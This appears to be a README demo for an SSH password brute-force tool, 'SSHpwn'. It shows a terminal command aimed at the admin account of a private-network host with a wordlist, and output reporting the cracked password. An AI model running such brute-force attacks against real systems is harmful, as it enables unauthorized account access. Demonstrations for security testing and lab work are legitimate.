 ❯ SSHpwn -u admin -w techyou.txt -t 192.168.1.53 -p 22
SSHpwn
[*] Username: admin
[*] Wordlist: techyou.txt
[*] Target: 192.168.1.53:22
[i] Status:
239/10000 (2%) (iloveyou1)
[+] Password: iloveyou1 Line: 239
~ ✔ 1m 16s #